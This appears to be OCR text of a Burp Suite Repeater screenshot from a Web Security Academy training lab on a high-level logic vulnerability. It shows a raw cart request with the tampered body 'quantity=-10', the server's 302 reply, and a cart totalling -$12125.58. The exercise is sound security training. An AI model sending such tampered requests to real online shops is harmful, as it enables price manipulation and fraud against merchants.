 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection Target: https://0ad500b203d8781182434c08007200f7.web-sec... HTTP/2
Request
Pretty Raw Hex \n
2 Host:
0ad500b203d8781182434c08007200f7.w
eb-security-academy.net
3 Cookie: session=
jUEkiA0zUF4629PaddL3sKl3iK2GRaw1
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad500b203d8781182434c0800
7200f7.web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad500b203d8781182434c0800
7200f7.web-security-academy.net/ca
rt
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=2&quantity=-10&redir=
PRODUCT
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /product?productId=2
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done 100 bytes | 404 millis
Event log All issues Memory: 220.7MB
https://0ad500b203d8781182434c08007200f7.web-security-academy.net/cart
Web Security
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Home | My account | -12
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - -9 + Remove
Hexbug Battleground Tarantula Double Pack $30.86 - -3 + Remove
Coupon:
Add coupon
Apply
Total: -$12125.58
Place order